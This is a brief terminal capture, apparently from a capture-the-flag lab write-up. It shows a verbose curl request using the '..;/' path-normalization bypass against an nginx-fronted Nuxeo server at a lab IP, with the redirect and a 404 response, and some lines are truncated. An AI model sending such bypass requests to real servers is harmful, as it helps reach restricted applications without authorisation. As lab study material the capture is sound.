 └─$ curl 'http://10.10.11.115//maintenance/..;/' -L -v
*   Trying 10.10.11.115:80...
* Connected to 10.10.11.115 (10.10.11.115) port 80 (#0)
> GET //maintenance/..;/ HTTP/1.1
> Host: 10.10.11.115
> User-Agent: curl/7.81.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 302
< Server: nginx/1.21.0
< Date: Mon, 07 Mar 2022 18:09:35 GMT
< Content-Type: text/html;charset=ISO-8859-1
< Content-Length: 0
< Connection: keep-alive
< X-Frame-Options: SAMEORIGIN
< X-UA-Compatible: IE=10; IE=11
< Cache-Control: no-cache, no-store, must-revalidate
< X-Content-Type-Options: nosniff
< Content-Security-Policy: img-src data: blob: *; defau
< X-XSS-Protection: 1; mode=block
< Set-Cookie: JSESSIONID=39AA8E950A7B631BFB596AF8B8F7DF
< Location: http://10.10.11.115/nuxeo/nxstartup.faces
<
* Connection #0 to host 10.10.11.115 left intact
* Issue another request to this URL: 'http://10.10.11.1
* Found bundle for host 10.10.11.115: 0x55d81a83aa10 [se
* Can not multiplex, even if we wanted to!
* Re-using existing connection! (#0) with host 10.10.11
* Connected to 10.10.11.115 (10.10.11.115) port 80 (#0)
> GET /nuxeo/nxstartup.faces HTTP/1.1
> Host: 10.10.11.115
> User-Agent: curl/7.81.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 404 Not Found